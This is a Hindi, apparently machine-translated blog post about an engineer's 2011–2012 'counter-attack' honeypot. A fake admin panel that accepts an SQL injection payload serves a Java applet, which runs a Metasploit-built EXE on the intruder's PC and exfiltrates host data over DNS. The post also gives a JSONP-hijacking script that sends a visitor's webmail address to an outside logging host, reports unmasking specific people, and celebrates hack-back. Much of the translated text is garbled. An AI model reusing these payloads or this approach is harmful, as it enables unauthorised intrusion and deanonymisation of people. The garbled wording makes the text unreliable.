इंटरनेट पर गुमनामी का विषय अब काफी फैशनेबल और दिलचस्प है, और विशेष रूप से अब, जब समाचार पोर्टल हमें सभी प्रकार के PRISM, सरकार की पहल और अन्य लोगों से डराते हैं। अधिकांश लोग इस बात से चिंतित हैं कि अपनी पहचान को कैसे गुप्त रखा जाए और इसलिए सभी विषय एक तरह से या किसी अन्य के लिए समर्पित हैं। लेकिन कभी-कभी, गुमनामी का खुलासा करना इतनी बुरी बात नहीं है। हां, यह नोट विशेष सेवाओं की मदद के बिना, अपने दम पर गुमनामी के खिलाफ लड़ाई में मेरा अनुभव है ...

क्यों?

सबसे पहले ... मुझे इसकी आवश्यकता क्यों है? मैं "तीन अक्षर वाला" नहीं हूं, लेकिन एक मामूली इंजीनियर, मेरे पास अभी तक दुनिया को संभालने की कोई योजना नहीं है और मैं अन्य बेईमान चीजें नहीं करता, इसलिए गुमनामी ने मुझे खुश नहीं किया? जवाब आसान है - गुमनाम, हैकर्स, स्क्रिप्ट किड्स ... ये लोग हमेशा वहां कुछ तोड़ने, चोरी करने, बर्बाद करने या अपने एफडब्ल्यूएम को चलाने की कोशिश कर रहे हैं। मुद्दा यह है, अगर आपको लगता है कि यह इतना बुरा नहीं है (यह गेटवे में दवाओं के साथ डबिंग से बेहतर है), लेकिन चूंकि लोग खेलना पसंद करते हैं, इसलिए हम उनके साथ खेलते हैं। उनकी गुमनामी पवित्र नहीं है, इसलिए आप इसके साथ लड़ सकते हैं 8) लेकिन एक सामान्य परिणाम के रूप में, यह सब किसी भी इंटरनेट उपयोगकर्ता के साथ काम करता है, मैंने सिर्फ हमलावरों के खिलाफ विशेष रूप से प्रयास किए, जो लोग अनधिकृत पहुंच हासिल करने की कोशिश करते हैं और रूसी संघ के आपराधिक कोड 272 का उल्लंघन करते हैं। इसके अलावा, मेरा अनुभव मानवीय हस्तक्षेप के बिना एक स्वचालित मोड में हमलावरों पर "पलटवार" के विषय का एक दिलचस्प चित्रण होगा। पलटवार का परिणाम हमलावर के बारे में जानकारी का प्रकटीकरण है, जिसे आप देखते हैं, एक अच्छी बात है, न कि एक बुरा ...

शहद के साथ केग

निर्दोष नागरिकों की गुमनामी को नुकसान नहीं पहुंचाने के लिए और केवल "खलनायक" का प्रतिकार करने के लिए, आपको यह सुनिश्चित करने की आवश्यकता है कि यह उपयोगकर्ता हमलावर है। ऐसा करने के लिए, "हमला" कार्यों का पता लगाने के लिए एक तंत्र के साथ आगंतुक व्यवहार का विश्लेषण करने के लिए एक प्रणाली होना पर्याप्त है। संक्षेप में, बस एक हनीपॉट बनाएं। ऐसा करने के लिए, आपको हनीड आदि को तैनात करने की आवश्यकता नहीं है। उदाहरण के लिए, WEB संसाधन के सामान्य मामले के लिए, उत्पादन सर्वर पर एक छद्म-कार्यशील स्क्रिप्ट को रखने के लिए पर्याप्त है जो उपयोगिता और कार्यक्षमता को चित्रित करेगा, लेकिन वास्तव में यह प्रवेश प्रयासों का पता लगाएगा और "सफल" हमले के मामले में, यह हैक सफल था। उसके बाद, इस विशेष उपयोगकर्ता पर एक जवाबी हमले को अंजाम दें। एक अच्छा उदाहरण, हम admin.php स्क्रिप्ट या / admin बनाते हैं / यह कोई बात नहीं है, किसी भी स्वाभिमानी हमलावर को कुछ ही सेकंड में यह URI मिल जाएगा, यह एक स्पष्ट चाल है। यदि आप जाल में अवांछित तत्वों का ध्यान बढ़ाना चाहते हैं, तो आप लिंक को मुख्य पृष्ठ (वे कहते हैं कि यहां व्यवस्थापक है) से रख सकते हैं, क्योंकि मुख्य कार्य बुरे आदमी के लिए सामान्य लिपियों में चुनने के बजाय पहले होपियोट पर हमला करना शुरू करना है। छद्म-व्यवस्थापक स्क्रिप्ट में, यह स्पष्ट है कि वे एक उपयोगकर्ता नाम और पासवर्ड मांगते हैं। इसके अलावा, यह एक फंतासी है, आप हमलावर को पासवर्ड को भंग करने या SQL इंजेक्शन वर्ग की भेद्यता का अनुकरण करने के लिए इंतजार कर सकते हैं, और फिर कक्षा का कोई भी पासवर्ड

'या 1 = 1 / * कर देगा , जो व्यवस्थापक पैनल तक पहुंच देगा। उसी समय, हम आंकड़े एकत्र कर सकते हैं - कैसे व्यवस्थापक पैनल को हैक किया गया था, चयन या SQLi के माध्यम से। खैर, निश्चित रूप से - जो कोई भी "व्यवस्थापक" में मिला वह एक "बुरा" लड़का है, और उसकी गुमनामी का खुलासा मुझे नैतिक समस्याओं का कारण नहीं बनता है।

वास्तव में 2011 में, मैंने अपने पर्वतीय स्थल पर इस तरह की स्क्रिप्ट पोस्ट की और इंतजार करना शुरू कर दिया ... मैं लंबे समय तक इंतजार नहीं करता था, क्योंकि यह साइट सूचना सुरक्षा के विषय के लिए समर्पित थी, जो लोग इसे पूरा करना चाहते थे, वे सभी कल्पना से अधिक थे।

अपना माथा मारो

जाहिर है, सबसे सामान्य मामले में, हम सभी के पास एक वेबसाइट (और हमारे विशेष मामले में एक हमलावर) के लिए एक आगंतुक है, बस आईपी पता, उपयोगकर्ता-एजेंट, आदि है। जैसा कि मैंने कहा, हम CIA / FSB / MOSSAD नहीं हैं ... हमारे पास SORM या PRISM नहीं है, और हम समझते हैं कि IP पता (विभिन्न प्रॉक्सी सर्वर और TOR को देखते हुए) वास्तव में कुछ भी नहीं है। हम ज्यादातर मामलों में इससे निपटते हैं, लेकिन यदि आप एक सूक्ष्म मनोवैज्ञानिक क्षण (विशेष रूप से स्क्रिप्ट किडी से संबंधित) खेलते हैं, तो यह पता चलता है कि ये लोग पकड़ के लिए इंतजार नहीं कर रहे हैं! दूसरे शब्दों में, "व्यवस्थापक पैनल" के शरीर में कुछ भी किया जा सकता है - उदाहरण के लिए, एक स्पलैश पैक लटकाएं और लापरवाह विभाजन के साथ पंच करें। लेकिन मैंने अधिक "फ्लैट" खेला, मैंने जावा एपलेट लॉन्च किया। जैसे, आप प्रमाणित हैं ... यहाँ जावा में हमारा GUI पैनल है। सोशल इंजीनियरिंग का एक तत्व - एक सफल SQLi हमले से खुशी के एक हमलावर में एक ऐपलेट को मूर्खतापूर्ण रूप से लॉन्च किया जा सकता है। और ... मैं आश्चर्यचकित था, लेकिन उनमें से काफी थे (निश्चित रूप से बाद में, समय के साथ, पैठ का प्रतिशत गिर गया, क्योंकि सेटअप के बारे में जानकारी जल्दी से विशेषज्ञों के एक संकीर्ण सर्कल के बीच फैल गई;)। वास्तव में एप्लेट ने सर्वर से EXE फ़ाइल को मूर्खता से झटका दिया और उसे चलाया।





EXE फ़ाइल ने व्यक्तिगत डेटा एकत्र नहीं किया (हाँ हाँ, मैं पीडी पर संघीय कानून का पालन करता हूं ...), केवल निम्न जानकारी: स्थानीय आईपी, नेटवर्क से ट्रेसरूट, मशीन का नाम, उपयोगकर्ता लॉगिन। यह ज्यादा नहीं है, लेकिन ज्यादातर मामलों में यह टीओआर / प्रॉक्सी / वीपीएन के आसपास पाने के लिए पर्याप्त है और यहां तक कि हमलावर का नाम भी पता कर सकते हैं! इसके अतिरिक्त, निश्चित रूप से, आसपास के एक्सेस पॉइंट्स के बीएसएसआईडी को इकट्ठा करना संभव होगा, उदाहरण के लिए, और लैपटॉप के वेब कैमरा से शूट करना, स्क्रू से कॉन्फिग फाइलों को पार्स करना, इत्यादि। संक्षेप में, तथ्य यह है कि हमलावर के पीसी पर "काउंटर-इंटेलिजेंस एजेंट" स्थापित करके, हम कई बाधाओं के आसपास चले गए, और टीओआर और प्रॉक्सी अब व्यापार में नहीं हैं। स्पष्ट जवाबी हमला। नोट: मेरे एजेंट के पास रिमोट एक्सेस नहीं था, हालांकि तकनीकी रूप से इसे एन्कोड किया जा सकता था, मैं पिछले दरवाजे और मैलवेयर वितरित नहीं करना चाहता था। यह एजेंट दुर्भावनापूर्ण नहीं था, क्योंकि इसने हमलावर के पीसी और उसके नेटवर्क वातावरण के बारे में विशुद्ध रूप से तकनीकी जानकारी एकत्र की थी। वैसे, सभी डेटा रिवर्स डीएनएस चैनल द्वारा प्रेषित किया गया था, जिसने डेटा के साथ सफल "टैपिंग" में सुधार किया है -

http://www.xakep.ru/post/55661/ ।

दिलचस्प "हमलावर":



1) रूसी संघ के रक्षा मंत्रालय

सबसे पहले, रूसी संघ के रक्षा मंत्रालय के बाहरी आईपी के लोगों ने एक SQLi प्रकार के हमले का उपयोग करने की कोशिश की। मेरे लिए सौभाग्य से, वे या तो एप्लेट के लिए नहीं आए, या उनके पास लिनक्स था (चूंकि मैं क्रॉस-प्लेटफ़ॉर्म को जोड़ने के लिए उत्सुक था)। मुझे पता है कि अच्छे लोग हैं और निश्चित रूप से, वे कुछ भी बुरा नहीं चाहते हैं! लेकिन मुझे आशा है कि वास्तविक "खुफिया ऑपरेशन" के साथ वे कम से कम चीनी प्रॉक्सी का उपयोग करते हैं;)

2) एंटीवायरस कंपनी

यह लॉन्च एक एंटी-वायरस कंपनी की वर्चुअल मशीन से किया गया था। DNS सर्वर और ट्रैसर्ट ने कार्यालय 8 को जला दिया) यह उल्लेखनीय है कि लोगों ने मालवेयर की सूची में एजेंट को नहीं जोड़ा! हम सराहना की। धन्यवाद दोस्तों!

3) लोगों का एक समूह



बस अलग-अलग लोगों का एक गुच्छा, किसी को सुविधा के बारे में पता था और बस खेला, किसी ने नहीं (

http://habrahabr.ru/post/122107/#comment_4003842 )

4) और सबसे दिलचस्प मेजबान सीआईएस देशों में से एक के एकीकरण के अंतर्गत आता है। "रिवर्स" पैठ के साथ।

सबसे पहले, मैंने फैसला किया कि यहाँ है, साइबर युद्ध शुरू हो गया है! जवाबी हमले के परिणामस्वरूप हमारे एजेंट को दूसरे राज्य की ख़ुफ़िया सेवा से संबंधित होस्ट पर लॉन्च किया गया था। केवल खाता एक सेवा खाते की तरह दिखता था, जो सुझाव देता था कि मेजबान से समझौता किया गया था और मध्यस्थ के रूप में उपयोग किया गया था। उसी दिन थोड़ी देर बाद हमें एक ही देश से दूसरे "एजेंट" की स्थापना मिली, केवल इस बार एक सरकारी एजेंसी के नेटवर्क से नहीं, बल्कि एक होम पीसी से। पीसी उपयोगकर्ता नाम गूगल के लिए आसान हो गया है और व्यक्ति की समस्याओं के बिना बाहर आया पहचान करने के लिए। इसके अलावा, इन "संयोगों" को देखते हुए, हम कह सकते हैं कि या तो वह इस बुद्धिमत्ता के लिए काम करता है, या किसी तरह सरकारी होस्ट तक पहुंच पाता है।

रिकोषेट घाव



ठीक है, हमने महसूस किया कि गुमनामी का खुलासा करने का सबसे सरल तरीका विभाजन पैक के माध्यम से या एसआई तत्वों के साथ पलटवार करना है, लेकिन यह मोटा और स्पष्ट है। लेकिन एक और विचार था - तीसरे पक्ष की सेवाएं, जैसे कि वेबमेल या, उदाहरण के लिए, सोशल नेटवर्क। आप हमले को और असंगत बना सकते हैं ... जो मैंने 8 किया था)

हां, एपलेट को छोड़कर, मुझ पर एक सफल हमले की स्थिति में, मैंने हमलावर के ई-मेल को पहचान लिया ताकि यह पता चल सके कि किसे दोषी ठहराया गया (ठीक है, क्या करना है और इतनी स्पष्ट रूप से ..)। और फिर, गुमनामी TOR / VPN / प्रॉक्सी श्रृंखला नहीं है। यह पर्याप्त नहीं है! और इसलिए सार सरल है, अगर कोई नागरिक VKontakte, yandex, google, लिंक्डइन, ट्विटर, फेसबुक, आदि जैसी सेवाओं का उपयोग करता है ... और साथ ही साथ वह लगातार उन पर प्रमाणित होता है, तो अगर इन सेवाओं पर कोई भेद्यता (CSRF / XSS) है, तो वे अनुमति देंगे आपकी गुमनामी ऐसा हुआ कि मेलवॉ और yandex.ru सेवाओं पर भेद्यताएं पाई गईं (मैंने उन्हें लंबे समय पहले रिपोर्ट किया था, और वे लंबे समय तक पैच किए गए थे, हालांकि मैं अपने "वैज्ञानिक" प्रयोग को बुरे लोगों की व्यावहारिक पकड़ के लिए परीक्षण करने में कामयाब रहा ...)। भेद्यता सबसे अधिक प्रतिबंध है (दोनों सेवाओं पर): JSONP अपहरण। नीचे की रेखा सरल है, एक निश्चित सेवा है:

mail-service.com/ajax?callback=funcजो कुकी प्रमाणीकरण का उपयोग करता है, और कुछ इस तरह लौटाता है:

func({"e-mail":"username@mail-service.com"});तदनुसार, इस अंतर का फायदा उठाने और गुमनामी का खुलासा करने के लिए, हम कोड का उपयोग करते हैं:

<script> function func(obj) { var url="http://loger.com/log.php?value="+obj["e-mail"]; $.get(url); } </script> <script src="http://mail-service.com/ajax?callback=func"/>

इसलिए याद रखें: आप TOR / VPN के बारे में भूल सकते हैं यदि आप हमेशा सामाजिक के बारे में सोचते हैं। नेटवर्क, आपको यह ट्रैक करने के लिए PRISM की आवश्यकता नहीं है कि आप कौन हैं और कहाँ से हैं, पर्याप्त "dumb" CSRF / XSS।

विशिष्ट हमलावर:

और अधिक ...





वैसे, इस दृष्टिकोण के एक अन्य उदाहरण के रूप में, लिंक्डइन नेटवर्क को भी भेद्यता की आवश्यकता नहीं है, वहां यह एक वास्तविक विशेषता है - उन लोगों का एक लॉग जो आपकी प्रोफ़ाइल को देखते थे। यदि मैं अपने व्यवस्थापक पैनल पर लटका हुआ हूं, तो एक विशेष पंजीकृत लिंक्डइन प्रोफाइल में एक बेवकूफ पुनर्निर्देशित है:

अंत में, हम सीधे लिंक्डइन में हमलावरों के बारे में अधिक जानकारी सीख सकते हैं:

वैसे, आप यह देख सकते हैं कि SAMEORIGIN मदद नहीं करता है, क्योंकि GET अनुरोध पास होने से पहले ब्राउज़र ORIGIN पॉलिसी की जाँच करता है, चेक तब होता है;)



आंकड़े

अंत में, कुछ आंकड़े। प्रयोग Q2 2011 से Q3 2012 तक चला।

कुल UNIQUE SQLi हमले -

484 (~ 1.2 साल में)

इनमें से, सफल जवाबी हमले (जावा एप्लेट) -

52 (~ 1.2 साल में)

इनमें से, mail.ru/yandex.ru पर सफल जवाबी हमले -

16 (6 महीने के लिए)

~ काउंटर हमलों के साथ

17% सफलता।

निर्भरता ग्राफ:



जाहिर है, शुरुआत में एक एप्लेट था, और मैंने बहुत बाद में "साबुन" जोड़ा। उपस्थिति में

चोटियां ZeroNights और Defcon समूह की बैठकों की घोषणाओं से

जुड़ी हैं । मेल के माध्यम से टूटना वास्तव में रैखिक है, जबकि एप्लेट के मामले में, प्रयोग की शुरुआत में केवल निर्भरता रैखिक थी। यह जावा अपडेट के कारण है, एंटीवायरस ने फिर एपलेट को मैलवेयर डेटाबेस में जोड़ा (जो आश्चर्य की बात नहीं है क्योंकि यह मेटास्प्लोइट पेलोड से संकलित है)

PS वैसे, अगर yandex.ru के पास बगों को रिपोर्ट करने के लिए एक जगह है जो मुझे मिली, तो mail.ru के मामले में मुझे तब तक संपर्क नहीं मिला, जब तक कि मैं स्थानीय इब्नेशिक से नहीं मिला और व्यक्तिगत रूप से उसे बग लीक कर दिया ...

निष्कर्ष

हालाँकि यह ब्लॉग पोस्ट इस बारे में अधिक है कि मैंने "बुरे" लोगों को कैसे पकड़ा, हालाँकि वास्तव में इसे इंटरनेट पर गुमनामी के सवालों के लिए उतारा जा सकता है - अगर आईटी / आईएस के विशेषज्ञ और हैकर्स झुलस जाते हैं, तो सामान्य लोगों का क्या? यह काफी स्पष्ट है कि टीओआर / प्रॉक्सी और वीपीएन इस मामले में मदद नहीं करते हैं। सामाजिक नेटवर्क में पर्याप्त लॉगिन, लापरवाही और बहुत कुछ वास्तविक व्यक्ति के साथ वेब संसाधन में आगंतुक से विशिष्ट रूप से मेल खाने के लिए। सावधान रहें और JFYI:

असली दुष्ट हैकर्स कैसे काम करते हैंखैर, दूसरा निष्कर्ष, हमलावर पर जवाबी हमला इतना बुरा विचार नहीं है, आप इसके बारे में कम नहीं जानते हैं, लेकिन अगर यह "समर्थक" है, तो आपको बहुत सारी रोचक जानकारी मिलेगी। वैसे, कुछ राज्य में ये चीजें पहले से ही काम कर रही हैं (जैसा कि मुझे सूचित किया गया था)। तो साइबर युद्ध मजेदार है!

पुनश्च मूल सामग्री, जहां कीड़े थोड़ा अधिक विस्तार से प्रकट होते हैं:

BH यूरोपीय संघ 2013 से स्लाइड करता हैBH यूरोपीय संघ 2013 के साथ पाठआपके साथ बल हो सकता है।